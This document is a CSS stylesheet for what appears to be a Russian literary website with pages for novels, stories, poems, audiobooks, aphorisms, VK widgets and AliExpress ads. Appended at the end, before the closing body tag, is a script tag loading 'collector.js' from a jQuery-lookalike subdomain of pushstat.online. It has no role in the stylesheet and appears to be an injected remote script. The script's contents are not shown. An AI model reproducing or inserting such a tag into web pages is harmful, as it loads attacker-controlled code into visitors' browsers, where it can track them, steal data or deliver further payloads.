.sidebar .interesting #p-intr { margin-top: 10px; text-align: justify; text-indent: 25px; padding: 15px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name { color: red; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name:hover { cursor: pointer; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu { margin-top: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a { display: block; margin-bottom: 10px; text-decoration: underline; color: #4F4F4F; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a:last-of-type { margin-bottom: 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism { padding: 15px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism p { text-align: justify; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer { margin: 20px 0; padding-bottom: 20px; border-bottom: 2px solid #777; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer h5 { font-weight: bold; text-align: center; margin-bottom: 10px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img { display: block; width: 70px; height: auto; float: left; margin-right: 10px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies { margin-top: 18px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span { cursor: pointer; font-size: 14px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(1) { color: #FF1493; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(2) { color: #A020F0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(3) { color: #6495ED; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(4) { color: #00BFFF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(5) { color: #00CD00; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(6) { color: #0000FF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(7) { color: #008B8B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo { margin: 15px 0 0 15px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li { cursor: pointer; font-size: 14px; list-style: circle; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(1) { color: #228B22; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(2) { color: #FF4500; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(3) { color: #FF00FF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(4) { color: #A0522D; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(5) { color: #008B8B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(6) { color: #00008B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact { margin-top: 6.7px; font-size: 14px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact .dev-portf { font-size: 22px; margin: 10px auto 0; display: block; color: #00b0db; text-align: center; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span { position: relative; color: #000; cursor: pointer; display: block; margin-bottom: 2px; margin-left: 15px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span a { color: #00008B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress { width: 100%; text-align: center; margin-bottom: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress-mobile { width: 100%; display: none; text-align: center; margin-bottom: 20px; } .wrapper .content-wrapper .content { max-width: 1000px; width: 100%; height: auto; padding: 25px; background: #f5deb3; border-radius: 0 0 0 0; } .wrapper .content-wrapper .content .aphorism p { text-indent: 0; } .wrapper .content-wrapper .content strong { font-weight: bold; } .wrapper .content-wrapper .content i { font-style: italic; color: #777; } .wrapper .content-wrapper .content h1 { font-size: 28px; font-weight: bold; margin: 25px 0; } .wrapper .content-wrapper .content h2 { font-size: 20px; margin: 25px 0; } .wrapper .content-wrapper .content h3 { font-size: 16px; margin: 25px 0; } .wrapper .content-wrapper .content h4 { margin: 25px 0; } .wrapper .content-wrapper .content p { text-indent: 40px; font-size: 17px; text-align: justify; } .wrapper .content-wrapper .content .img_r { width: 100%; height: auto; display: block; margin: 50px auto; } .wrapper .content-wrapper .content .keyseo { background: #FAEBD7; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; padding: 10px; } .wrapper .content-wrapper .content .keyseo p:before { content: ""; display: block; background: url("../img/icon12.png") no-repeat; float: left; width: 78px; height: 58px; margin-top: 3px; margin-right: 10px; } .wrapper .content-wrapper .content .save { display: flex; flex-flow: row wrap; justify-content: center; margin: 50px 0; } .wrapper .content-wrapper .content .numbering { padding: 35px 0; display: flex; justify-content: center; } .wrapper .content-wrapper .content .numbering ul { display: flex; flex-flow: row wrap; } .wrapper .content-wrapper .content .numbering ul li a { display: block; padding: 5px 10px; margin-right: 5px; margin-bottom: 10px; border-radius: 5px; background: #ffe4b5; font: 18px Arial, Helvetica, sans-serif; font-weight: bold; color: #777; border: 1px solid #777; } .wrapper .content-wrapper .content .numbering ul li a:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .wrapper .footer { position: relative; display: flex; max-width: 1280px; width: 100%; background: #eee url('../img/header-bg.png') no-repeat center center; height: 120px; border-radius: 0 0 5px 5px; } .wrapper .footer .footer-wrapper { position: relative; display: flex; max-width: 1280px; width: 100%; background: rgba(0, 0, 0, 0.6); height: 120px; border-radius: 0 0 5px 5px; } .wrapper .footer .footer-sitebar { display: flex; flex-direction: column; margin-left: 100px; } .wrapper .footer .footer-sitebar li { margin: auto 0; } .wrapper .footer .footer-sitebar li a { display: block; margin-bottom: 5px; font-size: 20px; font-weight: bold; color: #eee; } .wrapper .footer .footer-sitebar li a:last-of-type { margin-bottom: 0; } .wrapper .footer .link-site { position: absolute; left: 0; right: 0; width: 300px; margin: auto; text-align: center; line-height: 100px; } .wrapper .footer .link-site li a { display: block; color: #eee; font-size: 40px; font-weight: bold; font-family: 'Kurale', serif; } /*Кнопки*/ .button { margin-bottom: 13px; display: inline-block; margin-right: 8px; text-decoration: none; text-align: center; padding: 7px 26px; border: solid 1px #7e9965; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font: 12px Arial, Helvetica, sans-serif; font-weight: bold; color: #ffffff; background-color: #68c73b; background-image: -moz-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -webkit-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -o-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -ms-linear-gradient(top, #68c73b 0%, #257a10 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#257a10', endColorstr='#257a10', GradientType=0); background-image: linear-gradient(top, #68c73b 0%, #257a10 100%); -webkit-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; -moz-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; } .button:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .button:last-of-type { margin-right: 0; } /*index.html*/ .index-dscrp { margin: 50px auto; padding: 25px; background: #F5DEB3; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .index-item-wrapper { display: flex; justify-content: space-between; flex-flow: row wrap; } .index-item-wrapper .index-item { display: flex; flex-direction: column; justify-content: space-between; width: 280px; padding: 5px; margin-bottom: 35px; border-radius: 3px; background: #F5DEB3; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .index-item-wrapper .index-item img { width: 100%; height: auto; display: block; } .index-item-wrapper .index-item .button { margin: 15px 40px; } #gifslider { -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); } #gifslider img { display: block; width: 100%; height: auto; } /*spisok.html*/ .wrapper-list { -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; padding: 20px 40px; display: flex; flex-flow: row wrap; } .wrapper-list .close-for-list { color: #777; display: block; margin: 5px 0 5px 12px; font-weight: bold; } .wrapper-list a { font-size: 17px; } .wrapper-list h2 { font-weight: bold; } .wrapper-list ul li { position: relative; } .wrapper-list ul li:before { content: ""; position: absolute; background: url('../img/book.png') no-repeat 0px 1px; width: 20px; height: 17px; left: -22px; } .wrapper-list ul li ul { margin-top: 5px; } .wrapper-list ul li li:before { display: none; } .wrapper-list ul li li a { margin-left: 20px; } .wrapper-list ul li a { color: #000; } .wrapper-list .novels { width: 50%; } .wrapper-list .novels ul li a { padding-right: 30px; } .wrapper-list .stories { width: 50%; } .wrapper-list .poems { width: 100%; } .wrapper-list .poems .poems-wrapper div { margin: 20px auto; } .wrapper-list .poems .poems-wrapper div p { text-align: center; } .wrapper-list .poems .poems-wrapper div i { display: block; margin-top: 15px; text-align: center; } /**audio*.html*/ .audio-secondary-list { margin: 5px 0; } .audio-secondary-list li:before { display: none; } .audio-secondary-list li a { margin-left: 20px; } .audio-secondary-list li div { margin: 5px 0 5px 25px; } .audio-secondary-list li div iframe + a { color: #777; display: block; margin: 5px 0 5px 12px; font-weight: bold; } /*gallery.html*/ #gallery { margin: 50px auto; } /*video.html*/ .film { margin: 0 auto; margin-bottom: 20px; padding: 20px 20px 40px 20px; border-radius: 5px; box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); position: relative; } .film h2 { font-weight: bold; } .film p { margin-bottom: 20px; } .film .wrap-film { display: flex; flex-flow: row wrap; } .film .wrap-film img { display: block; } .film .wrap-film table { padding: 20px; width: 600px; } .film .wrap-film table tr { display: block; border-bottom: 1px dotted grey; } .film .wrap-film table tr td:first-of-type { width: 150px; color: green; } .film .wrap-film table tr td:last-of-type { color: grey; } .film h3 { margin-top: 40px; font-weight: bold; } .film .button { position: absolute; right: 20px; bottom: 15px; } /*aforizmy.html*/ .aphorism { background: #FAEBD7; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; margin-bottom: 20px; padding: 20px; } .aphorism .link-for-aphorism { display: block; margin-top: 5px; text-align: right; color: #777; } /*raznoe.html*/ .article { box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); border-radius: 5px; margin-bottom: 20px; padding: 20px 20px 40px 20px; position: relative; } .article img { display: block; float: left; margin-right: 20px; } .article .button { position: absolute; right: 20px; bottom: 15px; } .article p:last-of-type { margin-bottom: 20px; } /*Аудиокниги*/ .content iframe { overflow: hidden; margin: 0; height: 60px; width: 400px; } /*Виджеты ВК*/ #vk_groups { margin: 30px auto; width: 100%; } #vk_comments { max-width: 800px; margin: 30px auto 10px; } /*aliexpress*/ #iframe-aliexpress-ad-id-1 { background: #fff !important; } /*Медиазапросы*/ @media (max-width: 1240px) { #vk_comments { width: 100%; } .wrapper .content-wrapper .content .numbering ul { justify-content: center; } .wrapper #nav ul li a { font-size: 16px; } .wrapper .header .header-title h1 { font-size: 40px; } .wrapper .header .header-title h3 { font-size: 18px; } .film .wrap-film { flex-direction: column; } .film .wrap-film img { margin: 0 auto; margin-bottom: 20px; } .film .wrap-film table { max-width: 800px; margin: 0 auto; } } @media (max-width: 1160px) { .content iframe { width: 100%; } .index-item-wrapper { justify-content: space-around; } .index-item-wrapper .index-item { margin-right: 20px; } } @media (max-width: 1140px) { .wrapper #nav { padding: 0 5px; } } @media (max-width: 1100px) { .wrapper #nav ul li a { font-size: .9rem; } } @media (max-width: 1024px) { .wrapper .footer .footer-sitebar { margin-left: 20px; } .wrapper .header .header-title h1 { font-size: 30px; } .wrapper .header .header-title h3 { font-size: 14px; line-height: 16px; } .wrapper #nav ul { justify-content: space-around; } .wrapper #nav ul li { padding: 0; } .wrapper #nav ul li:hover { box-shadow: none; } .wrapper #nav ul li a { font-size: .8rem; } .wrapper .header .wrapper-header-icon .vk img { margin-right: 0; } .content-wrapper > div.content > div.film > div > iframe { width: 100%; } } @media (max-width: 768px) { .wrapper .need-site { border-radius: 0; } .aliexpress-mobile { display: block !important; } .aliexpress { display: none; } .index-dscrp { padding: 25px 5px; } .wrapper .content-wrapper .content .numbering ul { justify-content: center; } .content iframe { overflow: hidden; margin: 0; height: 60px; width: 100%; } .wrapper .content-wrapper .content .save { margin: 25px 0; } .button { margin-bottom: 10px; } #gifslider { display: none; } .index-dscrp { margin: 0 auto; } .wrapper .content-wrapper .sidebar-wrapper { padding: 0; } .film .wrap-film table { width: 100%; padding: 0; } .wrapper { padding: 0; margin: 0 auto; width: 100%; position: relative; } .wrapper .mobile-header { display: block; width: 100%; height: 50px; padding: 0 10px; background: #f2d49c; -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); opacity: .9; display: flex; justify-content: space-between; align-items: center; } .wrapper .mobile-header a { display: block; color: #000; } .wrapper .mobile-header a span { font-size: 20px; font-weight: bold; font-family: 'Kurale', serif; } .wrapper .mobile-header img { height: 30px; width: auto; position: relative; } .wrapper .mobile-header img:before { content: 'Меню'; position: absolute; left: -10px; } .wrapper .mobile-header #mobile-nav { display: none; position: absolute; width: 100%; height: 100%; z-index: 999; left: 0; top: 0; background: rgba(0, 0, 0, 0.8); } .wrapper .mobile-header #mobile-nav ul { display: flex; flex-direction: column; margin-top: 20px; } .wrapper .mobile-header #mobile-nav ul li { z-index: 999; display: flex; margin: auto auto; margin-bottom: 20px; } .wrapper .mobile-header #mobile-nav ul li a { position: relative; display: block; width: 100%; color: #fff; z-index: 999; text-transform: uppercase; font-weight: bold; } .wrapper .content-wrapper { flex-flow: column nowrap; } .wrapper .content-wrapper .content { border-radius: 0; order: 1; padding: 25px 5px 0 5px; margin-bottom: -2px; } .wrapper .content-wrapper .content .article img { float: none; display: block; clear: both; margin: 0 auto; } .wrapper .content-wrapper .content .index-item-wrapper .index-item { margin-right: 0; width: 100%; } .wrapper .content-wrapper .content .wrapper-list { flex-flow: column nowrap; } .wrapper .content-wrapper .content .novels { width: 100%; } .wrapper .content-wrapper .content .novels ul li { margin-bottom: 10px; } .wrapper .content-wrapper .content .stories { width: 100%; } .wrapper .content-wrapper .content .stories ul li { margin-bottom: 10px; } .wrapper .content-wrapper .content .poems ul .poems-wrapper li { margin-bottom: 10px; } .wrapper .content-wrapper .sidebar-wrapper { border-radius: 0; order: 2; width: 100%; } .wrapper .content-wrapper .sidebar-wrapper .sidebar { border: 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img { margin-right: 20px; } .wrapper .footer { background-size: cover; height: 220px; display: flex; flex-direction: column; justify-content: center; align-items: center; } .wrapper .footer .footer-wrapper { height: 220px; display: flex; flex-direction: column; justify-content: center; align-items: center; } .wrapper .footer .footer-sitebar { margin-top: 20px; } .wrapper .footer .link-site { position: relative; } .wrapper .header { display: none; } .wrapper #nav { display: none; } }
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>
